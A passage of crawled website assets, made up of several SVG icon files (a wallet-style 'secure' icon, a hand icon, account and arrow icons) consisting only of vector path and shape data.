<path d="M26.1715 35.4073L25.466 34.6963L25.1699 34.9902V35.4073H26.1715ZM26.1715 45.9998H25.1699V47.0015H26.1715V45.9998ZM45.1067 44.0379L45.5909 44.9147L45.5939 44.9131L45.1067 44.0379ZM50.5167 38.3914L51.4103 38.8439L51.4111 38.8424L50.5167 38.3914ZM50.533 20.8937L49.6386 21.3446L49.6394 21.3462L50.533 20.8937ZM45.9841 15.7481L46.5311 14.9091L45.8531 14.4671L45.2786 15.0371L45.9841 15.7481ZM43.2767 18.4346L42.5712 17.7236L41.6537 18.634L42.7642 19.2952L43.2767 18.4346ZM47.1436 22.7918L46.2335 23.2102L46.2344 23.2121L47.1436 22.7918ZM47.1273 36.4774L46.2183 36.0567L47.1273 36.4774ZM43.0698 40.9276L42.5709 40.059V40.059L43.0698 40.9276ZM30.2128 42.4907H29.2111V43.4924H30.2128V42.4907ZM30.2128 31.3974H31.2144V28.9925L29.5073 30.6864L30.2128 31.3974ZM30.2029 12.5932L30.9084 13.3042L31.2045 13.0104V12.5932H30.2029ZM30.2029 2H31.2045V0.998371H30.2029V2ZM11.2677 3.96192L10.7835 3.08511L10.7805 3.08679L11.2677 3.96192ZM5.8577 9.6084L4.9641 9.15591L4.96331 9.15747L5.8577 9.6084ZM5.8414 27.1061L6.73581 26.6552L6.73501 26.6537L5.8414 27.1061ZM10.3907 32.252L9.84377 33.0911L10.5218 33.533L11.0962 32.963L10.3907 32.252ZM13.0982 29.5655L13.8037 30.2765L14.7212 29.3661L13.6106 28.7049L13.0982 29.5655ZM9.23083 25.208L10.1409 24.7896L10.14 24.7877L9.23083 25.208ZM9.24713 11.5225L10.1561 11.9432H10.1561L9.24713 11.5225ZM26.1617 5.50911H27.1633V4.50749H26.1617V5.50911ZM26.1617 16.6032H25.16V19.0081L26.8672 17.3142L26.1617 16.6032ZM25.1699 35.4073V45.9998H27.1731V35.4073H25.1699ZM26.1715 47.0015H36.4702V44.9982H26.1715V47.0015ZM36.4702 47.0015C39.9868 47.0015 43.0415 46.3227 45.5909 44.9147L44.6224 43.1611C42.4354 44.369 39.7323 44.9982 36.4702 44.9982V47.0015ZM45.5939 44.9131C48.1389 43.4961 50.0827 41.4658 51.4103 38.8439L49.6231 37.939C48.4739 40.2086 46.811 41.9426 44.6194 43.1628L45.5939 44.9131ZM51.4111 38.8424C52.7348 36.2169 53.376 33.1257 53.376 29.6027H51.3728C51.3728 32.8853 50.7755 35.6532 49.6223 37.9405L51.4111 38.8424ZM53.376 29.6027C53.376 26.1016 52.7405 23.0361 51.4266 20.4413L49.6394 21.3462C50.7807 23.6003 51.3728 26.3408 51.3728 29.6027H53.376ZM51.4274 20.4428C50.2604 18.1278 48.6274 16.2757 46.5311 14.9091L45.4371 16.5872C47.2234 17.7518 48.623 19.33 49.6386 21.3446L51.4274 20.4428ZM45.2786 15.0371L42.5712 17.7236L43.9822 19.1456L46.6896 16.4591L45.2786 15.0371ZM42.7642 19.2952C44.2932 20.2057 45.4474 21.5001 46.2335 23.2102L48.0537 22.3734C47.1057 20.3114 45.6819 18.7011 43.7891 17.574L42.7642 19.2952ZM46.2344 23.2121C47.0399 24.9545 47.4619 27.0744 47.4619 29.6027H49.4651C49.4651 26.8567 49.0072 24.4361 48.0528 22.3715L46.2344 23.2121ZM47.4619 29.6027C47.4619 32.1516 47.0347 34.2928 46.2183 36.0567L48.0363 36.8981C49.0016 34.8125 49.4651 32.3707 49.4651 29.6027H47.4619ZM46.2183 36.0567C45.4133 37.796 44.2027 39.1217 42.5709 40.059L43.5687 41.7961C45.5652 40.6493 47.0597 39.0081 48.0363 36.8981L46.2183 36.0567ZM42.5709 40.059C40.9494 40.9904 38.8479 41.4891 36.2094 41.4891V43.4924C39.0897 43.4924 41.5617 42.9489 43.5687 41.7961L42.5709 40.059ZM36.2094 41.4891H30.2128V43.4924H36.2094V41.4891ZM31.2144 42.4907V31.3974H29.2111V42.4907H31.2144ZM29.5073 30.6864L25.466 34.6963L26.877 36.1183L30.9183 32.1084L29.5073 30.6864ZM31.2045 12.5932V2H29.2013V12.5932H31.2045ZM30.2029 0.998371H19.9043V3.00163H30.2029V0.998371ZM19.9043 0.998371C16.3876 0.998371 13.333 1.67709 10.7835 3.08512L11.752 4.83871C13.939 3.63085 16.6421 3.00163 19.9043 3.00163V0.998371ZM10.7805 3.08679C8.23556 4.50373 6.29171 6.53407 4.9641 9.15591L6.75129 10.0609C7.90057 7.79123 9.56342 6.05725 11.755 4.83704L10.7805 3.08679ZM4.96331 9.15747C3.63961 11.7829 2.9984 14.8741 2.9984 18.3971H5.00166C5.00166 15.1146 5.59889 12.3466 6.75208 10.0593L4.96331 9.15747ZM2.9984 18.3971C2.9984 21.8982 3.63396 24.9638 4.94779 27.5586L6.73501 26.6537C5.59368 24.3995 5.00166 21.6591 5.00166 18.3971H2.9984ZM4.947 27.557C6.11411 29.8722 7.74729 31.7244 9.84377 33.0911L10.9377 31.4129C9.15121 30.2483 7.75149 28.67 6.73581 26.6552L4.947 27.557ZM11.0962 32.963L13.8037 30.2765L12.3927 28.8545L9.68525 31.541L11.0962 32.963ZM13.6106 28.7049C12.0815 27.7944 10.9271 26.4999 10.1409 24.7896L8.32077 25.6264C9.26881 27.6886 10.6927 29.299 12.5858 30.4261L13.6106 28.7049ZM10.14 24.7877C9.33454 23.0454 8.91254 20.9254 8.91254 18.3971H6.90928C6.90928 21.1432 7.36722 23.5638 8.32165 25.6283L10.14 24.7877ZM8.91254 18.3971C8.91254 15.8482 9.33976 13.707 10.1561 11.9432L8.33814 11.1018C7.37287 13.1873 6.90928 15.6292 6.90928 18.3971H8.91254ZM10.1561 11.9432C10.9611 10.2038 12.1717 8.87816 13.8036 7.94081L12.8058 6.20372C10.8092 7.35058 9.31473 8.9917 8.33813 11.1018L10.1561 11.9432ZM13.8036 7.94081C15.425 7.00941 17.5266 6.51074 20.165 6.51074V4.50749C17.2847 4.50749 14.8127 5.05092 12.8058 6.20372L13.8036 7.94081ZM20.165 6.51074H26.1617V4.50749H20.165V6.51074ZM25.16 5.50911V16.6032H27.1633V5.50911H25.16ZM26.8672 17.3142L30.9084 13.3042L29.4974 11.8822L25.4562 15.8922L26.8672 17.3142Z" fill="white"/>
<path d="M47.7232 4.75L9.58173 42.3333" stroke="#E8496E" stroke-width="4.5908"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/secure-icon.svg
body_size: 219
content:
<svg width="96" height="96" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="96" height="96.0001" rx="48" fill="#9868FF" fill-opacity="0.2"/>
<path d="M60.8571 38.1643V37.7143C60.8571 33.46 57.3972 30 53.1429 30H37.7143C35.6623 30 33.7248 30.7984 32.2488 32.2589C30.7987 33.7245 30 35.6623 30 37.7143V58.2857C30 62.54 33.46 66 37.7143 66H58.2857C62.54 66 66 62.54 66 58.2857V45.4286C66 42.0768 63.849 39.2261 60.8571 38.1643ZM34.0665 34.077C35.0489 33.1064 36.3435 32.5714 37.7141 32.5714H53.1427C55.979 32.5714 58.2856 34.878 58.2856 37.7143H32.5713C32.5713 36.3436 33.1062 35.0476 34.0665 34.077ZM63.4286 55.3926H59.25C57.2996 55.3926 55.7143 53.8073 55.7143 51.8569C55.7143 49.9065 57.2996 48.3212 59.25 48.3212H63.4286V55.3926ZM59.25 45.7498C55.8827 45.7498 53.1429 48.4897 53.1429 51.8569C53.1429 55.2242 55.8827 57.9641 59.25 57.9641H63.4286V58.2855C63.4286 61.1218 61.122 63.4284 58.2857 63.4284H37.7143C34.878 63.4284 32.5714 61.1218 32.5714 58.2855V40.2855H58.2857C61.122 40.2855 63.4286 42.5921 63.4286 45.4284V45.7498H59.25Z" fill="#9868FF"/>
<path d="M60.8571 51.8575C60.8571 52.5675 60.2814 53.1432 59.5714 53.1432C58.8613 53.1432 58.2856 52.5675 58.2856 51.8575C58.2856 51.1475 58.8613 50.5718 59.5714 50.5718C60.2814 50.5718 60.8571 51.1475 60.8571 51.8575Z" fill="#9868FF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/constant-sm-icon.svg
body_size: 758
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60.0001" height="60" rx="30" fill="#31ECBF" fill-opacity="0.2"/>
<g clip-path="url(#clip0_158_8523)">
<path d="M29.775 26.214C31.2452 26.214 32.4901 25.2329 32.9151 23.8789H36.7402V24.4512C36.7402 25.0133 37.1902 25.4731 37.7402 25.4731C38.2902 25.4731 38.7402 25.0133 38.7402 24.4512V22.857C38.7402 22.2949 38.2902 21.8351 37.7402 21.8351H32.9151C32.49 20.481 31.2449 19.5 29.775 19.5C27.9549 19.5 26.475 21.0073 26.475 22.857C26.475 24.7067 27.9549 26.214 29.775 26.214ZM29.775 21.5388C30.49 21.5388 31.0751 22.1264 31.0751 22.852C31.0751 23.5776 30.49 24.1652 29.775 24.1652C29.0601 24.1652 28.475 23.5776 28.475 22.852C28.475 22.1314 29.0601 21.5388 29.775 21.5388Z" fill="#31ECBF"/>
<path d="M43.3107 30.4342C42.6457 29.7597 41.6558 29.5503 40.7856 29.9027L35.4505 32.0692C35.4105 31.8291 35.3505 31.5941 35.2755 31.3692C35.2755 31.3642 35.2706 31.3589 35.2706 31.3487C35.2556 31.3026 35.2355 31.267 35.2206 31.226C34.7355 29.9486 33.6706 28.9522 32.2906 28.6304L27.6905 27.5471C27.5756 27.5215 27.4555 27.5113 27.3405 27.5266L22.5755 28.15V28.0375C22.5755 27.4755 22.1255 27.0156 21.5754 27.0156L17.0001 27.0161C16.4501 27.0161 16.0001 27.4759 16.0001 28.038V39.4781C16.0001 40.0401 16.4501 40.5 17.0001 40.5H21.5652C22.1152 40.5 22.5652 40.0401 22.5652 39.4781V39.3964L32.7552 40.49C32.7902 40.495 32.8253 40.495 32.8601 40.495C33.05 40.495 33.2351 40.4389 33.3951 40.3367L42.9153 34.1492C43.5203 33.7557 43.9104 33.117 43.9855 32.3914C44.0654 31.6603 43.8154 30.9502 43.3105 30.434L43.3107 30.4342ZM20.5651 38.4512H18.0001V29.0549H20.5651V38.4512ZM42.0004 32.1667C41.9955 32.2281 41.9654 32.3456 41.8455 32.4222L32.615 38.4158L22.5645 37.3326V30.2102L27.4097 29.5765L31.8348 30.6189C32.555 30.7875 33.1147 31.3087 33.3599 31.973C33.5749 32.7139 32.8748 33.1074 32.5449 33.2454L32.515 33.2606L28.525 32.249C27.9899 32.1163 27.4451 32.4484 27.3149 32.9949C27.1798 33.5416 27.51 34.0984 28.0448 34.2314L32.3449 35.325C32.5498 35.3761 32.7598 35.3608 32.9549 35.2842L33.3099 35.1412C33.3248 35.1361 33.3449 35.1309 33.3599 35.1206L41.5252 31.8147C41.6551 31.7636 41.8051 31.7942 41.9002 31.8914C42.0002 31.9883 42.0051 32.1058 42.0002 32.1671L42.0004 32.1667Z" fill="#31ECBF"/>
</g>
<defs>
<clipPath id="clip0_158_8523">
<rect width="28.0001" height="28" fill="white" transform="translate(16 16)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/myaccount-icon.svg
body_size: 83
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M24 28.6956C23.2179 28.6956 22.5908 28.7507 22.0557 28.8325C19.8502 29.1694 18 31.5109 18 33.913C18 34.4893 17.5523 34.9565 17 34.9565C16.4477 34.9565 16 34.4893 16 33.913C16 31.2072 17.6249 28.5494 19.9591 27.3564C18.1687 26.0333 17 23.8547 17 21.3913C17 17.3572 20.134 14.0869 24 14.0869C27.866 14.0869 31 17.3572 31 21.3913C31 23.8547 29.8313 26.0333 28.0409 27.3564C30.3751 28.5494 32 31.2072 32 33.913C32 34.4893 31.5523 34.9565 31 34.9565C30.4477 34.9565 30 34.4893 30 33.913C30 31.5109 28.1498 29.1694 25.9443 28.8325C25.4092 28.7507 24.7821 28.6956 24 28.6956ZM24 26.6087C21.2386 26.6087 19 24.2727 19 21.3913C19 18.5098 21.2386 16.1739 24 16.1739C26.7614 16.1739 29 18.5098 29 21.3913C29 24.2727 26.7614 26.6087 24 26.6087Z" fill="white"/>
<circle opacity="0.2" cx="24" cy="24" r="23.5" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/mob-myacc.svg
body_size: 68
content:
<svg width="16" height="21" viewBox="0 0 16 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 14.6956C7.21788 14.6956 6.59078 14.7507 6.05574 14.8325C3.85024 15.1694 2 17.5109 2 19.913C2 20.4893 1.55228 20.9565 1 20.9565C0.447715 20.9565 0 20.4893 0 19.913C0 17.2072 1.62494 14.5494 3.9591 13.3564C2.1687 12.0333 1 9.85472 1 7.39126C1 3.35718 4.13401 0.0869141 8 0.0869141C11.866 0.0869141 15 3.35718 15 7.39126C15 9.85472 13.8313 12.0333 12.0409 13.3564C14.3751 14.5494 16 17.2072 16 19.913C16 20.4893 15.5523 20.9565 15 20.9565C14.4477 20.9565 14 20.4893 14 19.913C14 17.5109 12.1498 15.1694 9.94426 14.8325C9.40922 14.7507 8.78212 14.6956 8 14.6956ZM8 12.6087C5.23858 12.6087 3 10.2727 3 7.39126C3 4.50978 5.23858 2.17387 8 2.17387C10.7614 2.17387 13 4.50978 13 7.39126C13 10.2727 10.7614 12.6087 8 12.6087Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/gbp-arrow.svg
body_size: -225
content:
<svg width="16" height="9" viewBox="0 0 16 9" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M1 1L8 8L15 1" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
